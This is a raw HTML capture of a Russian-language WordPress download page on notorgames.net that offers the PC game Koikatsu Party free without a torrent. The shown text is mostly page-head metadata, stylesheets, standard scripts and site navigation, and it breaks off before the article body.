

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://notorgames.net/koikatsu-party/
body_size: 54905
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><style>img.lazy{min-height:1px}</style><link href="https://notorgames.net/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Koikatsu Party скачать БЕЗ торрента на ПК бесплатно прямой ссылкой</title>
	<meta name="description" content="Koikatsu Party скачать БЕЗ торрента на ПК бесплатно прямой ссылкой, с облака или через Яндекс Диск можно бесплатно на сайте Notorgames" />
	<link rel="canonical" href="https://notorgames.net/koikatsu-party/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Koikatsu Party скачать БЕЗ торрента на ПК бесплатно прямой ссылкой" />
	<meta property="og:description" content="Koikatsu Party скачать БЕЗ торрента на ПК бесплатно прямой ссылкой, с облака или через Яндекс Диск можно бесплатно на сайте Notorgames" />
	<meta property="og:url" content="https://notorgames.net/koikatsu-party/" />
	<meta property="og:site_name" content="notorgames.net" />
	<meta property="article:published_time" content="2023-02-20T20:33:32+00:00" />
	<meta property="article:modified_time" content="2023-02-20T20:44:46+00:00" />
	<meta property="og:image" content="https://notorgames.net/wp-content/uploads/2023/02/Koikatsu-Party.jpg" />
	<meta property="og:image:width" content="460" />
	<meta property="og:image:height" content="215" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="moderator" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="moderator" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://notorgames.net/koikatsu-party/#article","isPartOf":{"@id":"https://notorgames.net/koikatsu-party/"},"author":{"name":"moderator","@id":"https://notorgames.net/#/schema/person/414fc3aaaa2f596d6268de9e0a956a94"},"headline":"Koikatsu Party","datePublished":"2023-02-20T20:33:32+00:00","dateModified":"2023-02-20T20:44:46+00:00","mainEntityOfPage":{"@id":"https://notorgames.net/koikatsu-party/"},"wordCount":133,"commentCount":46,"image":{"@id":"https://notorgames.net/koikatsu-party/#primaryimage"},"thumbnailUrl":"https://notorgames.net/wp-content/uploads/2023/02/Koikatsu-Party.jpg","articleSection":["Аниме","Игры 2019 года","От третьего лица","Симулятор"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://notorgames.net/koikatsu-party/#respond"]}]},{"@type":"WebPage","@id":"https://notorgames.net/koikatsu-party/","url":"https://notorgames.net/koikatsu-party/","name":"Koikatsu Party скачать БЕЗ торрента на ПК бесплатно прямой ссылкой","isPartOf":{"@id":"https://notorgames.net/#website"},"primaryImageOfPage":{"@id":"https://notorgames.net/koikatsu-party/#primaryimage"},"image":{"@id":"https://notorgames.net/koikatsu-party/#primaryimage"},"thumbnailUrl":"https://notorgames.net/wp-content/uploads/2023/02/Koikatsu-Party.jpg","datePublished":"2023-02-20T20:33:32+00:00","dateModified":"2023-02-20T20:44:46+00:00","author":{"@id":"https://notorgames.net/#/schema/person/414fc3aaaa2f596d6268de9e0a956a94"},"description":"Koikatsu Party скачать БЕЗ торрента на ПК бесплатно прямой ссылкой, с облака или через Яндекс Диск можно бесплатно на сайте Notorgames","breadcrumb":{"@id":"https://notorgames.net/koikatsu-party/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://notorgames.net/koikatsu-party/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://notorgames.net/koikatsu-party/#primaryimage","url":"https://notorgames.net/wp-content/uploads/2023/02/Koikatsu-Party.jpg","contentUrl":"https://notorgames.net/wp-content/uploads/2023/02/Koikatsu-Party.jpg","width":460,"height":215,"caption":"Koikatsu Party"},{"@type":"BreadcrumbList","@id":"https://notorgames.net/koikatsu-party/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://notorgames.net/"},{"@type":"ListItem","position":2,"name":"Koikatsu Party"}]},{"@type":"WebSite","@id":"https://notorgames.net/#website","url":"https://notorgames.net/","name":"notorgames.net","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://notorgames.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://notorgames.net/#/schema/person/414fc3aaaa2f596d6268de9e0a956a94","name":"moderator","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://notorgames.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6aaa1bd58f666b4fccde2faffc312bb37d5eafe9d38c7762624fa76f7d3b1f21?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/6aaa1bd58f666b4fccde2faffc312bb37d5eafe9d38c7762624fa76f7d3b1f21?s=96&d=monsterid&r=g","caption":"moderator"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='avatar-manager-css' href='https://notorgames.net/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bbspoiler-css' href='https://notorgames.net/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://notorgames.net/wp-content/plugins/page-list/css/page-list.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='primewp-maincss-css' href='https://notorgames.net/wp-content/themes/primewp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://notorgames.net/wp-content/themes/primewp/assets/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='primewp-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://notorgames.net/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-commentnavi-css' href='https://notorgames.net/wp-content/plugins/wp-commentnavi/commentnavi-css.css?ver=1.10' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.ru_RU.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' type='text/css' media='all' />
<style id='jqlb-overrides-inline-css' type='text/css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 8px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: #ffffff;
				color: #000000;
			}
/*# sourceURL=jqlb-overrides-inline-css */
</style>
<script type="text/javascript" src="https://notorgames.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" id="bbspoiler-js-extra">
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
//# sourceURL=bbspoiler-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.9" id="bbspoiler-js"></script>
<link rel="pingback" href="https://notorgames.net/xmlrpc.php"><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://notorgames.net/wp-content/themes/primewp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			input[type="checkbox"] {
    transform: scale(1.5);
    margin-right: 5px;
}

/* Увеличиваем размер текста после чекбоксов */
input[type="checkbox"] + label {
    font-size: 1.2em;
    display: inline-block;
}
summary {
  font-size: 1.4em;
	text-align: center;
	font-weight: bold;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script src="https://cdn.adfinity.pro/code/notorgames.net/adfinity.js" charset="utf-8" async></script>
</head>

<body class="wp-singular post-template-default single single-post postid-50368 single-format-standard custom-background wp-theme-primewp primewp-animated primewp-fadein primewp-group-blog primewp-header-menu-active primewp-primary-menu-active primewp-secondary-menu-active" id="primewp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#primewp-posts-wrapper">Skip to content</a>


<div class="primewp-site-header primewp-container" id="primewp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="primewp-head-content clearfix" id="primewp-head-content">

<div class="primewp-header-inside clearfix">
<div class="primewp-header-inside-content clearfix">
<div class="primewp-outer-wrapper">

<div class="primewp-logo">
    <div class="site-branding">
                  <p class="primewp-site-title"><a href="https://notorgames.net/" rel="home">notorgames.net</a></p>
            <p class="primewp-site-description"><span></span></p>        </div>
</div>

<div class="primewp-header-right">
<div class="primewp-container primewp-primary-menu-container clearfix">
<div class="primewp-primary-menu-container-inside clearfix">

<a href="#primewp-header-bottom-content-2" aria-label="Mobile Header Social Button" class="primewp-header-icon-social primewp-header-icon-social-mobile primewp-header-tab-link"><i class="fas fa-heart" aria-hidden="true" title="Social Links"></i></a><a href="#primewp-header-bottom-content-1" aria-label="Mobile Header Search Button" class="primewp-header-icon-search primewp-header-icon-search-mobile primewp-header-tab-link"><i class="fas fa-search" aria-hidden="true" title="Поиск"></i></a>
<nav class="primewp-nav-primary" id="primewp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="primewp-primary-responsive-menu-icon" aria-controls="primewp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="primewp-menu-primary-navigation" class="primewp-primary-nav-menu primewp-menu-primary"><li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43"><a href="https://notorgames.net">Главная</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://notorgames.net/kak-skachivat/">Как скачивать</a></li>
<li id="menu-item-10210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10210"><a href="https://notorgames.net/wp-login.php?action=register">Регистрация</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://notorgames.net/stol-zakazov/">Стол заказов</a></li>
<li id="menu-item-70262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70262"><a href="https://notorgames.net/stranica-filtra-rubrik/">Подбор по рубрикам</a></li>
<li id="menu-item-11103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11103"><a href="https://notorgames.net/onlajn-igry/">Онлайн игры</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1036"><a href="https://notorgames.net/dlya-slabyx-pk/">Для слабых ПК</a></li>
<li id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1040"><a href="https://notorgames.net/shutery/">Шутеры</a></li>
<li class="primewp-header-icon-social-item"><a href="#primewp-header-bottom-content-2" aria-label="Header Social Button" class="primewp-header-icon-social primewp-header-tab-link"><i class="fas fa-heart" aria-hidden="true" title="Social Links"></i></a></li><li class="primewp-header-icon-search-item"><a href="#primewp-header-bottom-content-1" aria-label="Header Search Button" class="primewp-header-icon-search primewp-header-tab-link"><i class="fas fa-search" aria-hidden="true" title="Поиск"></i></a></li></ul></nav>

</div>
</div>
</div>

</div>
</div>
</div>

<div class="primewp-header-bottom-content" id="primewp-header-bottom-content-1">
<div class="primewp-outer-wrapper">

<form role="search" method="get" class="primewp-search-form" action="https://notorgames.net/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="primewp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="primewp-search-submit" value="&#xf002;" />
</form></div>
</div>

<div class="primewp-header-bottom-content" id="primewp-header-bottom-content-2">
<div class="primewp-outer-wrapper">

<div class='primewp-top-social-icons'>
                                                                                                                            <a href="https://notorgames.net/wp-login.php?redirect_to=https%3A%2F%2Fnotorgames.net%2Fkoikatsu-party%2F" aria-label="Login / Register Button" class="primewp-social-icon-login"><i class="fas fa-sign-in-alt" aria-hidden="true" title="Login / Register"></i></a></div>

</div>
</div>

</div><!--/#primewp-head-content -->
</div><!--/#primewp-header -->



<div class="primewp-outer-wrapper">


</div>

<div class="primewp-outer-wrapper" id="primewp-wrapper-outside">

<div class="primewp-container clearfix" id="primewp-wrapper">
<div class="primewp-content-wrapper clearfix" id="primewp-content-wrapper">
<div class="primewp-main-wrapper clearfix" id="primewp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="primewp-main-wrapper-inside clearfix">




<div class="primewp-posts-wrapper" id="primewp-posts-wrapper">



<article id="post-50368" class="primewp-post-singular primewp-box post-50368 post type-post status-publish format-standard has-post-thumbnail hentry category-anime category-igry-2019-goda category-ot-tretego-lica category-simulyator wpcat-73-id wpcat-6-id wpcat-5-id wpcat-14-id">
<div class="primewp-box-inside">

    <header class="entry-header">
    <div class="entry-header-inside">
        <div class="primewp-entry-meta-single primewp-entry-meta-single-top"><span class="primewp-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://notorgames.net/anime/" rel="category tag">Аниме</a>, <a href="https://notorgames.net/igry-2019-goda/" rel="category tag">Игры 2019 года</a>, <a href="https://notorgames.net/ot-tretego-lica/" rel="category tag">От третьего лица</a>, <a href="https://notorgames.net/simulyator/" rel="category tag">Симулятор</a></span></div>
        <h1 class="post-title entry-title"><a href="https://notorgames.net/koikatsu-party/" rel="bookmark">Скачать Koikatsu Party</a></h1>
                    <div class="primewp-entry-meta-single">
